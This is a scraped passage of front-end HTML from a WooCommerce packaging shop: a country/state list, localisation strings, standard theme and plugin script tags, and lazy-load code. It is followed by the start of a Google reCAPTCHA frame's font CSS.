Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"SE\":[],\"UA\":{\"VN\":\"Vinnytsia Oblast\",\"VL\":\"Volyn Oblast\",\"DP\":\"Dnipropetrovsk Oblast\",\"DT\":\"Donetsk Oblast\",\"ZT\":\"Zhytomyr Oblast\",\"ZK\":\"Zakarpattia Oblast\",\"ZP\":\"Zaporizhzhia Oblast\",\"IF\":\"Ivano-Frankivsk Oblast\",\"KV\":\"Kyiv Oblast\",\"KH\":\"Kirovohrad Oblast\",\"LH\":\"Luhansk Oblast\",\"LV\":\"Lviv Oblast\",\"MY\":\"Mykolaiv Oblast\",\"OD\":\"Odessa Oblast\",\"PL\":\"Poltava Oblast\",\"RV\":\"Rivne Oblast\",\"SM\":\"Sumy Oblast\",\"TP\":\"Ternopil Oblast\",\"KK\":\"Kharkiv Oblast\",\"KS\":\"Kherson Oblast\",\"KM\":\"Khmelnytskyi Oblast\",\"CK\":\"Cherkasy Oblast\",\"CH\":\"Chernihiv Oblast\",\"CV\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District Of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=6.9.3' id='wc-country-select-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce-wholesale-pricing/assets/js/formbuilder/form-render.min.js?ver=1.0.0' id='wwp_formrender-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=6.4.2' id='wd-sticky-kit-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=6.4.2' id='wd-sticky-details-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.4.2' id='wd-header-builder-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.4.2' id='wd-menu-offsets-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.4.2' id='wd-menu-setup-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.4.2' id='wd-autocomplete-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.4.2' id='wd-ajax-search-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/header/mobileSearchIcon.min.js?ver=6.4.2' id='wd-mobile-search-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=6.4.2' id='wd-header-categories-menu-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=6.4.2' id='wd-lazy-loading-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.4.2' id='wd-init-zoom-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.4.2' id='wd-owl-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.4.2' id='wd-product-images-gallery-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.4.2' id='wd-photoswipe-bundle-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.4.2' id='wd-product-images-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.4.2' id='wd-photoswipe-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.4.2' id='wd-single-product-tabs-accordion-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.4.2' id='wd-accordion-element-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.4.2' id='wd-single-product-tabs-comments-fix-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.4.2' id='wd-woocommerce-comments-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.4.2' id='wd-magnific-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.4.2' id='wd-quick-view-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.4.2' id='wd-tooltips-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.4.2' id='wd-btns-tooltips-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.4.2' id='wd-swatches-variations-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.4.2' id='wd-add-to-cart-all-types-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.4.2' id='wd-woocommerce-quantity-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/wp-util.min.js?ver=6.0.11' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.9.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.4.2' id='wd-owl-carousel-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.4.2' id='wd-search-full-screen-js'></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://dalipcopack.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script></body>
</html> 

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1770099308 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcTbMUgAAAAAF0Yz4lT2Vv0R6r8c3kVSZor_oMa&co=aHR0cHM6Ly9kYWxpcGNvcGFjay5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ueuzypye1fnn
body_size: 48743
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
